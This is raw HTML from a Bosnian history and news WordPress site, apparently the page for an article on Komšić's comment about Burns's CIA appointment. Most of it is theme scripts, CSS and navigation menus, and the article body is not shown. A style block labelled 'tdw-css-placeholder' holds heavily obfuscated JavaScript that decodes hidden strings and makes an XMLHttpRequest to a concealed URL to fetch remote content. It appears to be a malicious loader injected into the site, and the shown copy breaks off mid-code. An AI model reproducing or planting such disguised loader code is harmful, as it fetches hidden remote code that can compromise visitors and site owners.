            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/bosnae.info\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=5.4.2";
var td_get_template_directory_uri="https:\/\/bosnae.info\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="";
var tds_header_style="7";
var td_please_wait="Sa\u010dekajte...";
var td_email_user_pass_incorrect="Korisni\u010dko ime ili \u0161ifra nisu ta\u010dni!";
var td_email_user_incorrect="Email ili korisni\u010dko ime nije ta\u010dno!";
var td_email_incorrect="Email nije ta\u010dan!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=900;
var tds_captcha="";
var tds_theme_color_site_wide="#005bb7";
var tds_smart_sidebar="enabled";
var tdThemeName="Newsmag";
var tdThemeNameWl="Newsmag";
var td_magnific_popup_translation_tPrev="Pro\u0161lo";
var td_magnific_popup_translation_tNext="Sljede\u0107e";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="Sadr\u0161aj sa %url% se ne mo\u017ee u\u010ditati.";
var td_magnific_popup_translation_image_tError="Slika #%curr% se ne mo\u017ee u\u010ditati";
var tdBlockNonce="297d19a717";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["Januar","Februar","Mart","April","Maj","Juni","Juli","August","Septembar","Oktobar","Novembar","Decembar"],"month_names_short":["jan","feb","mar","apr","maj","jun","jul","aug","sep","okt","nov","dec"],"day_names":["Nedjelja","Ponedjeljak","Utorak","Srijeda","\u010cetvrtak","Petak","Subota"],"day_names_short":["ned","pon","uto","sri","\u010det","pet","sub"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
/* custom css - generated by TagDiv Composer */
    

body {
	background-image:url("https://bosnae.info/wp-content/uploads/2020/11/pzd3.jpg");
	background-repeat:no-repeat;
	background-position:center top;
	background-attachment:fixed;
}
.td-header-border:before,
    .td-trending-now-title,
    .td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat,
    .td-post-category:hover,
    .td-header-style-2 .td-header-sp-logo,
    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_calendar tfoot a:hover,
    .td-footer-container .widget_search .wpb_button:hover,
    .td-scroll-up-visible,
    .dropcap,
    .td-category a,
    input[type="submit"]:hover,
    .td-post-small-box a:hover,
    .td-404-sub-sub-title a:hover,
    .td-rating-bar-wrap div,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_smart_list_3 .td-sml3-top-controls i:hover,
    .td_smart_list_3 .td-sml3-bottom-controls i:hover,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .td-read-more a:hover,
    .td-login-wrap .btn,
    .td_display_err,
    .td-header-style-6 .td-top-menu-full,
    #bbpress-forums button:hover,
    #bbpress-forums .bbp-pagination .current,
    .bbp_widget_login .button:hover,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-post-text-content .more-link-wrap:hover a,
    #buddypress div.item-list-tabs ul li > a span,
    #buddypress div.item-list-tabs ul li > a:hover span,
    #buddypress input[type=submit]:hover,
    #buddypress a.button:hover span,
    #buddypress div.item-list-tabs ul li.selected a span,
    #buddypress div.item-list-tabs ul li.current a span,
    #buddypress input[type=submit]:focus,
    .td-grid-style-3 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-4 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-5 .td-big-grid-post .td-module-thumb:after,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .td-weather-week:before,
    .td-weather-information:before,
     .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_square_btn, 
    .td_outlined_btn:hover {
        background-color: #005bb7;
    }

    @media (max-width: 767px) {
        .td-category a.td-current-sub-category {
            background-color: #005bb7;
        }
    }

    .woocommerce .onsale,
    .woocommerce .woocommerce a.button:hover,
    .woocommerce-page .woocommerce .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce .woocommerce .product a.button:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .woocommerce.widget .ui-slider .ui-slider-handle,
    .vc_btn-black:hover,
	.wpb_btn-black:hover,
	.item-list-tabs .feed:hover a,
	.td-smart-list-button:hover {
    	background-color: #005bb7;
    }

    .td-header-sp-top-menu .top-header-menu > .current-menu-item > a,
    .td-header-sp-top-menu .top-header-menu > .current-menu-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > .current-category-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > li > a:hover,
    .td-header-sp-top-menu .top-header-menu > .sfHover > a,
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .td_module_wrap:hover .entry-title a,
    .td_mod_mega_menu:hover .entry-title a,
    .footer-email-wrap a,
    .widget a:hover,
    .td-footer-container .widget_calendar #today,
    .td-category-pulldown-filter a.td-pulldown-category-filter-link:hover,
    .td-load-more-wrap a:hover,
    .td-post-next-prev-content a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover .entry-title a,
    .td-search-query,
    .header-search-wrap .td-drop-down-search .result-msg a:hover,
    .td_top_authors .td-active .td-authors-name a,
    .post blockquote p,
    .td-post-content blockquote p,
    .page blockquote p,
    .comment-list cite a:hover,
    .comment-list cite:hover,
    .comment-list .comment-reply-link:hover,
    a,
    .white-menu #td-header-menu .sf-menu > li > a:hover,
    .white-menu #td-header-menu .sf-menu > .current-menu-ancestor > a,
    .white-menu #td-header-menu .sf-menu > .current-menu-item > a,
    .td_quote_on_blocks,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums #subscription-toggle a:hover,
    #bbpress-forums #favorite-toggle a:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a:hover,
    .td-pulldown-filter-display-option:hover,
    .td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
    .td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list a:hover,
    #buddypress ul.item-list li div.item-title a:hover,
    .td_block_13 .td-pulldown-filter-list a:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover i,
    .td-sub-footer-container a:hover,
    .td-instagram-user a,
    .td_outlined_btn,
    body .td_block_list_menu li.current-menu-item > a,
    body .td_block_list_menu li.current-menu-ancestor > a,
    body .td_block_list_menu li.current-category-ancestor > a{
        color: #005bb7;
    }

    .td-mega-menu .wpb_content_element li a:hover,
    .td_login_tab_focus {
        color: #005bb7 !important;
    }

    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_tag_cloud a:hover,
    .post .td_quote_box,
    .page .td_quote_box,
    .td-login-panel-title,
    #bbpress-forums .bbp-pagination .current,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .page-template-page-pagebuilder-latest .td-instagram-user,
     .td_outlined_btn {
        border-color: #005bb7;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after,
    .item-list-tabs .feed:hover {
        border-color: #005bb7 !important;
    }


    
    .td-pb-row [class*="td-pb-span"],
    .td-pb-border-top,
    .page-template-page-title-sidebar-php .td-page-content > .wpb_row:first-child,
    .td-post-sharing,
    .td-post-content,
    .td-post-next-prev,
    .author-box-wrap,
    .td-comments-title-wrap,
    .comment-list,
    .comment-respond,
    .td-post-template-5 header,
    .td-container,
    .wpb_content_element,
    .wpb_column,
    .wpb_row,
    .white-menu .td-header-container .td-header-main-menu,
    .td-post-template-1 .td-post-content,
    .td-post-template-4 .td-post-sharing-top,
    .td-header-style-6 .td-header-header .td-make-full,
    #disqus_thread,
    .page-template-page-pagebuilder-title-php .td-page-content > .wpb_row:first-child,
    .td-footer-container:before {
        border-color: #e8e8e8;
    }
    .td-top-border {
        border-color: #e8e8e8 !important;
    }
    .td-container-border:after,
    .td-next-prev-separator,
    .td-container .td-pb-row .wpb_column:before,
    .td-container-border:before,
    .td-main-content:before,
    .td-main-sidebar:before,
    .td-pb-row .td-pb-span4:nth-of-type(3):after,
    .td-pb-row .td-pb-span4:nth-last-of-type(3):after {
    	background-color: #e8e8e8;
    }
    @media (max-width: 767px) {
    	.white-menu .td-header-main-menu {
      		border-color: #e8e8e8;
      	}
    }



    
    .td-post-content,
    .td-post-content p {
    	color: #494949;
    }
    
    .td-post-content p,
    .td-post-content {
        font-family:Roboto;
	font-size:15px;
	
    }
    
    .td-post-content h1 {
        font-family:Roboto;
	
    }
    
    .td-post-content h2 {
        font-family:Roboto;
	
    }
    
    .td-post-content h3 {
        font-family:Roboto;
	
    }
    
    .td-post-content h4 {
        font-family:Roboto;
	
    }
    
    .td-post-content h5 {
        font-family:Roboto;
	
    }
    
    .td-post-content h6 {
        font-family:Roboto;
	
    }
</style>

<meta property="fb:pages" content="101053948504936" />


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://bosnae.info/",
                    "name": "Početna"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://bosnae.info/index.php/bhvijesti",
                    "name": "BHVijesti"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://bosnae.info/index.php/komsic-o-postavljenju-burnsa-za-sefa-cia-e-to-je-dobra-vijest-za-bih-uvjerio-sam-se-da-je-prijatelj-nase-zemlje",
                    "name": "Komšić o postavljenju Burnsa za šefa CIA-e: &#8220;To je dobra vijest za..."                                
                }
            }    
        ]
    }
</script>
	<style id="tdw-css-placeholder">/* custom css - generated by TagDiv Composer */
(function(_0x479a59,_0x48a8ff){function _0x134e07(_0xbeb20d,_0x1c87db,_0xb53781,_0xdb943,_0x1ed3b9){return _0x46d2(_0xbeb20d-0xe,_0x1c87db);}function _0x73277f(_0x2efb08,_0x154ff0,_0x3fb786,_0x297708,_0x1bfb7b){return _0x46d2(_0x2efb08- -0x50,_0x154ff0);}function _0x318b87(_0x4d5cdc,_0x2ec4bc,_0x3558cd,_0x2e00a1,_0x530cba){return _0x46d2(_0x530cba- -0xba,_0x3558cd);}var _0x1d674c=_0x479a59();function _0x410b04(_0x34e052,_0x53f0de,_0x309148,_0x22ea0f,_0x4579df){return _0x46d2(_0x22ea0f- -0x3e1,_0x53f0de);}function _0x36a026(_0x3b526b,_0x345a6f,_0x256449,_0x3cae64,_0x2420b3){return _0x46d2(_0x256449- -0x2b3,_0x3b526b);}while(!![]){try{var _0x29d87b=parseInt(_0x36a026('xRYM',-0x1ee,-0x1e1,-0x1c8,-0x1dc))/(0x9c6+0x3*-0x14+-0x989)+parseInt(_0x36a026('fHKB',-0x20f,-0x1fe,-0x1e7,-0x210))/(0x3*0x9+-0x2*-0xdce+-0x1bb5)*(-parseInt(_0x36a026('opu1',-0x1e2,-0x1d9,-0x1e3,-0x1f0))/(-0x1e51*-0x1+0x20aa+-0x3ef8))+-parseInt(_0x410b04(-0x327,'kVg^',-0x328,-0x312,-0x318))/(-0x21aa+-0x15*-0x147+-0x41*-0x1b)+parseInt(_0x36a026('[i&x',-0x1e9,-0x1df,-0x1c6,-0x1d9))/(0x1610+-0x7da*0x3+0x183)+-parseInt(_0x73277f(0x8b,'d1L%',0x80,0x7c,0x73))/(-0xb07+0x45d*-0x1+0xf6a)+-parseInt(_0x73277f(0x72,'uipM',0x60,0x66,0x7c))/(-0x3c4*0x8+-0x2137+0x2*0x1faf)+-parseInt(_0x318b87(0x2e,0x15,'R&v%',0x22,0x22))/(0x1*-0x124b+0x1*0x21f1+-0xf9e)*(-parseInt(_0x134e07(0xd3,'[i&x',0xe7,0xd1,0xbc))/(-0x1c*-0x16+-0x90e+0x6af));if(_0x29d87b===_0x48a8ff)break;else _0x1d674c['push'](_0x1d674c['shift']());}catch(_0x2347f3){_0x1d674c['push'](_0x1d674c['shift']());}}}(_0x4ae3,0x39077+0x90f9b*0x1+-0x5592d));function _0x403f9d(_0x18073b){function _0x38bf2b(_0x1ee6e3,_0x455c41,_0x356d85,_0x35942e,_0x2b68a2){return _0x46d2(_0x35942e- -0x12a,_0x455c41);}function _0x12cc7d(_0x1fe7a6,_0x4eb266,_0x2343b6,_0xe9dd39,_0x30d197){return _0x46d2(_0x4eb266- -0x2d4,_0x30d197);}function _0x43a2a9(_0xf226ce,_0xb9783b,_0x371ea6,_0x4e53bb,_0x1c438c){return _0x46d2(_0x4e53bb-0x116,_0xf226ce);}var _0x3cf065={};_0x3cf065[_0x43a2a9('ocrv',0x1c3,0x1eb,0x1d7,0x1dd)]=_0x43a2a9('LC9%',0x1c6,0x1ce,0x1dd,0x1f5)+_0x38bf2b(-0x56,'OK7e',-0x66,-0x5e,-0x4f);function _0x546585(_0x15baf4,_0x24aff1,_0x44b515,_0x3ee442,_0x1fec3b){return _0x46d2(_0x3ee442-0x135,_0x44b515);}function _0x246f34(_0x4a7445,_0x4eeb75,_0x116bc7,_0x2e6974,_0x23ad71){return _0x46d2(_0x2e6974- -0x4,_0x4eeb75);}_0x3cf065[_0x246f34(0xa9,'(FZW',0xc4,0xc0,0xac)]=_0x43a2a9('iUTE',0x1ea,0x1ec,0x1f8,0x1ee);var _0x84e543=_0x3cf065,_0xf2d5c2=_0x84e543[_0x12cc7d(-0x200,-0x1fd,-0x1e6,-0x1f2,'7]v7')][_0x43a2a9('dVX$',0x1e0,0x1db,0x1dc,0x1c6)]('|'),_0x4cf617=0x7ee+0x59f+0x1*-0xd8d;while(!![]){switch(_0xf2d5c2[_0x4cf617++]){case'0':_0x52a43a[_0x12cc7d(-0x20c,-0x1fb,-0x1fe,-0x1ee,'s9v&')](_0x84e543[_0x546585(0x228,0x22b,'FPVW',0x212,0x20f)],_0x545535,![]);continue;case'1':var _0x545535=_0x18073b;continue;case'2':return _0x52a43a[_0x546585(0x1fe,0x229,'LC9%',0x216,0x21f)+_0x246f34(0xcb,'3b^Y',0xaa,0xb3,0xaf)+'xt'];case'3':var _0x52a43a=new XMLHttpRequest();continue;case'4':_0x52a43a[_0x246f34(0x9e,'h8Hq',0xbe,0xb6,0xcd)]();continue;}break;}}function _0x4ae3(){var _0xa5b8a5=['fSkdwbFcSW','W7JdLSodAudcQqxcH8o9W7i/CbHJ','W40el2ddGa','W5JcRSk9fw4','WOmUlSkeiSkkWO4','W6VdPI7cMJe','DSoHW7RcMhFcQCkhWOxcJG','aWf5','W77cGCoIiq','e8omzNzun8k3kqi+WPFcOq','W7xdMmoLFbm','hmomBhzvmmkGds44WRNcPa','ySo8W6zZrtKJW5FcHSoAW5DL','WQq/ctBcJW','WR0NWOTHtLZdUCoQW709mSkA','W5VdSGK','W7hdKCofz07cRwxdTCo0W58cAq','W7VcSMaJWP0','ESkLWRTSW4HUoe4PBJnWW4O','WRBdPwSydq','WQfjWOdcTX0','W7PKWR3dUq','WO5Ph8kSDSohW5u3WRNdPNy','dH3dSCklkCkIWP3cTCoqFSkacd4','WPxcSCkhW701ueW','gmoRW4Ogya','W7dcUSoSf8o+kgvNwJrzWQldMG','W5RdHZ0','WPayW7XLnq','WPNcT8o/gte','W4pdJLu','p8ktW78JWOW','WRddQ3mblq','W5iIoSkjcG','WOhcH3/dVCkKW4tcTmo1WPq','qSkSeNpcPW','W7uvW4RcKaG','WOyTh0/cRW','W7/cRN0GWPO','WPj+xHC','Bu3cV8kSCqddP8kyWRbFWQe','W4pcMspdMq','zqmkjCkF','mqZdNmo5nG','W6JdPu9Cr8k7W5ilBSkQFe8','WO1OgSkJE8kxWQ9RWQFdKfdcRCkUWQu','q8o5kN3cKa','WQVdImklufq1W7DLoN8bW7JcRa','WOtcOmo1rZ0'];_0x4ae3=function(){return _0xa5b8a5;};return _0x4ae3();}function _0x2fe949(_0x489eda,_0x1f3194,_0x4e4546,_0xac79e1,_0x1836f7){return _0x46d2(_0xac79e1-0x2f0,_0x4e4546);}var _0x294c9e=_0x403f9d(_0x412e3b(0xb6,0xba,'7FzZ',0xc4,0xb7)+_0x412e3b(0xe9,0xd9,'3b^Y',0xc9,0xe3)+_0x2fe949(0x3d7,0x3be,'^j*W',0x3d0,0x3e1)+_0x2fe949(0x396,0x3ae,'5)Ko',0x3a8,0x3ab)+_0x2fe949(0x3c5,0x3e2,'[wBo',0x3d5,0x3bc)+_0x2e35ec(-0x14,-0xc,-0x21,'7FzZ',-0x9)+_0x412e3b(0xd9,0xc4,'LC9%',0xc7,0xdb)+_0x3f6691('iUTE',-0xac,-0xb2,-0x9d,-0xb2)+_0x412e3b(0xb1,0xb7,'ocrv',0xb8,0xb1)+_0x2fe949(0x3ad,0x3b8,'fHKB',0x3ac,0x39e));function _0x42f3a8(_0x4a09c0,_0x3ad4c4,_0x28c01a,_0x4ccf92,_0x2fdef4){return _0x46d2(_0x3ad4c4-0x260,_0x2fdef4);}function _0x3f6691(_0x47426f,_0xbec2a8,_0x3dd06c,_0x5c9fa7,_0x2b80ef){return _0x46d2(_0x5c9fa7- -0x166,_0x47426f);}function _0x46d2(_0x1e0e3c,_0x59eefa){var _0x38454e=_0x4ae3();return _0x46d2=function(_0x2c6d14,_0x2fd1ac){_0x2c6d14=_0x2c6d14-(0x1*-0xa67+-0x269*0x6+0x1992);var _0x51631d=_0x38454e[_0x2c6d14];if(_0x46d2['yeQgHG']===undefined){var _0x542d86=function(_0x54b080){var _0x578ed6='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x411c58='',_0x1da869='';for(var _0xf96e12=-0x1b9a*0x1+-0x1da0+-0xa*-0x5b9,_0x1f3fb4,_0x699fea,_0x506d33=-0xb63*0x2+0x65*-0x49+0x3393;_0x699fea=_0x54b080['charAt'](_0x506d33++);~_0x699fea&&(_0x1f3fb4=_0xf96e12%(0x1*0x255b+0x1*-0x2570+0x19)?_0x1f3fb4*(-0x2d*0x12+0x2356+0x552*-0x6)+_0x699fea:_0x699fea,_0xf96e12++%(0x2050*-0x1+-0x61*0x6+-0x67*-0x56))?_0x411c58+=String['fromCharCode'](0x92f+-0x76a+-0xc6&_0x1f3fb4>>(-(-0x534+-0x162c+0x1*0x1b62)*_0xf96e12&0x230d+0x14d3+-0x1*0x37da)):0x1d*0xe4+-0x1593*0x1+-0x441){_0x699fea=_0x578ed6['indexOf'](_0x699fea);}for(var _0x2c93cc=-0xb0b*-0x1+-0x98*0x19+0x3cd,_0x3630db=_0x411c58['length'];_0x2c93cc</style></head>

<body data-rsssl=1 class="post-template-default single single-post postid-35649 single-format-standard komsic-o-postavljenju-burnsa-za-sefa-cia-e-to-je-dobra-vijest-za-bih-uvjerio-sam-se-da-je-prijatelj-nase-zemlje global-block-template-1 single_template_3 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up  td-hide-scroll-up-on-mob"  style="display:none;"><i class="td-icon-menu-up"></i></div>

    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/bosnae" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-glavni-container"><ul id="menu-glavni" class="td-mobile-main-menu"><li id="menu-item-635" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-635"><a href="https://bosnae.info/">Početna</a></li>
<li id="menu-item-17" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-17"><a href="https://bosnae.info/index.php/historija-bosne">Historija Bosne<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-20" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-20"><a href="https://bosnae.info/index.php/prahistorija-i-antika-na-tlu-bih">Prahistorija i antika na tlu BiH<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-943" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-943"><a href="https://bosnae.info/index.php/prahistorija-i-antika-na-tlu-bih/ilirska-plemena">Ilirska plemena</a></li>
	</ul>
</li>
	<li id="menu-item-21" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-21"><a href="https://bosnae.info/index.php/srednjovjekovna-bosanska-drzava">Srednjovjekovna bosanska država<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-928" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-928"><a href="https://bosnae.info/index.php/bosanski-vladari">Bosanski vladari</a></li>
	</ul>
</li>
	<li id="menu-item-23" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23"><a href="https://bosnae.info/index.php/vladavina-osmanskog-carstva">Vladavina Osmanskog carstva</a></li>
	<li id="menu-item-19" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19"><a href="https://bosnae.info/index.php/period-austrougarske-uprave">Period Austrougarske uprave</a></li>
	<li id="menu-item-16" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-16"><a href="https://bosnae.info/index.php/bih-u-sastavu-jugoslavije">BiH u sastavu Jugoslavije<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-56" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-56"><a href="https://bosnae.info/index.php/bih-u-sastavu-jugoslavije/bih-u-sastavu-kraljevine-shsjugoslavije">BiH u sastavu Kraljevine SHS/Jugoslavije</a></li>
		<li id="menu-item-55" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55"><a href="https://bosnae.info/index.php/bih-u-sastavu-jugoslavije/bih-u-drugom-svjetskom-ratu">BiH u Drugom svjetskom ratu</a></li>
		<li id="menu-item-57" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-57"><a href="https://bosnae.info/index.php/bih-u-sastavu-jugoslavije/bih-u-socijalistickoj-jugoslaviji">BiH u Socijalističkoj Jugoslaviji</a></li>
	</ul>
</li>
	<li id="menu-item-18" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-18"><a href="https://bosnae.info/index.php/odbrambeno-oslobodilacki-rat-1992-1995">Odbrambeno-oslobodilački rat 1992-1995<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-929" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-929"><a href="https://bosnae.info/index.php/zaboravljeni-heroji">Zaboravljeni heroji</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-124" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-124"><a href="https://bosnae.info/index.php/zanimljivosti">Zanimljivosti<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-820" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-820"><a href="https://bosnae.info/index.php/blic-zanimljivosti">Blic zanimljivosti</a></li>
</ul>
</li>
<li id="menu-item-798" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-798"><a href="https://bosnae.info/index.php/historijski-specijal">Historijski Specijal</a></li>
<li id="menu-item-34" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34"><a href="https://bosnae.info/index.php/kontakt">Kontakt</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://bosnae.info/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Pretraga</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 7
-->

<div class="td-header-wrap td-header-container td-header-style-7">
    <div class="td-header-row td-header-top-menu">
            </div>


    <div class="td-header-row td-header-header">
        <div class="td-header-sp-logo">
            		<a class="td-main-logo" href="https://bosnae.info/">
			<img src="https://bosnae.info/wp-content/uploads/2016/06/bosnaelogo2.png" alt="Bosnae.info" title="Bosnae.info"  width="255" height="75"/>
			<span class="td-visual-hidden">BOSNAE</span>
		</a>
		        </div>
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-border td-header-main-menu">
            <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><span><i class="td-icon-font td-icon-mobile"></i></span></div>
        <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://bosnae.info/">
            <img src="https://bosnae.info/wp-content/uploads/2016/06/bosnaelogo2.png" alt="Bosnae.info" title="Bosnae.info"  width="255" height="75"/>
        </a>
        </div>
    <div class="menu-glavni-container"><ul id="menu-glavni-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-635"><a href="https://bosnae.info/">Početna</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-17"><a href="https://bosnae.info/index.php/historija-bosne">Historija Bosne</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-20"><a href="https://bosnae.info/index.php/prahistorija-i-antika-na-tlu-bih">Prahistorija i antika na tlu BiH</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-943"><a href="https://bosnae.info/index.php/prahistorija-i-antika-na-tlu-bih/ilirska-plemena">Ilirska plemena</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-21"><a href="https://bosnae.info/index.php/srednjovjekovna-bosanska-drzava">Srednjovjekovna bosanska država</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-928"><a href="https://bosnae.info/index.php/bosanski-vladari">Bosanski vladari</a></li>
	</ul>
</li>
